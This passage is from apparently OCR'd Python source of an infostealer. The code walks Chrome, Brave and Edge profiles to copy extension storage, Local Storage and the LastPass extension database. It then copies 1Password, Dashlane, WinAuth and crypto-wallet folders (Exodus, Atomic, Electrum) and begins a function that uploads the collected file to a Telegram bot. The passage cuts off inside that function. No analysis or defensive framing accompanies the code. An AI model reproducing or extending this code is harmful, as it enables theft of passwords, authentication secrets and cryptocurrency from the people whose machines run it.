 866 try:
867 browser_data = browser_fn()
868 prof_dirs = browser_data["prof_dirs"]
869
870 for prof_dir in prof_dirs:
871 br_id=browser_fn.__name__
872 if br_id=="chrome":br_id="0"
873 elif br_id=="brave":br_id="1"
874 elif br_id=="edge" or br_id=="msedge":br_id="3"
875 pr_id=os.path.basename(prof_dir)
876 if pr_id==s_df:pr_id = "0"
877 elif pr_id.startswith("Profile "):pr_id=pr_id[8:]
878
879 pre = f"{br_id}_{pr_id}"
880
881 ext_local_root=os.path.join(prof_dir,"Local Extension Settings")
882 cp_dirs(ext_local_root, ext_local_dic, dst, pre, \'ext_local\')
883
884 ext_sync_root=os.path.join(prof_dir,"Sync Extension Settings")
885 cp_dirs(ext_sync_root, ext_sync_dic, dst, pre, \'ext_sync\')
886
887 local_storage=os.path.join(prof_dir,"Local Storage")
888 cp_dir(local_storage, dst, f"{pre}_local_storage", "local_storage")
889
890 db_last_pass=os.path.join(prof_dir, r"databases\\chrome-extension_hdokiejnpimakedhajhdlcegeplioahd_0")
891 cp_dir(db_last_pass, dst, f"{pre}_db_last_pass", "db_last")
892 except:pass
893
894 def ld_apd(dst):
895 app_win_array={r"%LocalAppData%\\1Password":"1pass",r"%AppData%\\Exodus":"exodus",r"%AppData%\\atomic":"atomic",r"%AppData%\\Electrum":"electrum",r"%AppData%\\WinAuth":"winauth",r"%AppData%\\Proxifier4\\Profiles":"proxifier4",
r"%AppData%\\Dashlane":"dashlane"}
896 app_osx_array={m_base_p+"Exodus":"exodus",m_base_p+"atomic":"atomic"}
897 app_linux_array={l_conf_p+"Exodus":"exodus",l_conf_p+"atomic":"atomic"}
898
899 items = []
900 if ost == "win32":items = app_win_array
901 elif ost.startswith(\'linux\'):items = app_linux_array
902 elif ost == \'darwin\':items = app_osx_array
903
904 for item in items:
905 try:
906 src = os.path.expandvars(item)
907 if os.path.isdir(src):shutil.copytree(src, os.path.join(dst,\'app\',app_win_array[item]), dirs_exist_ok=True)
908 except:pass
909
910 def send_tg(tok, cid, fn):
911 tgb_url = f\'https://api.telegram.org/bot{tok}/sendDocument\'
912 try:
913 with open(fn, \'rb\') as fp:
914 files = {\'document\': fp};data = {\'chat_id\': cid}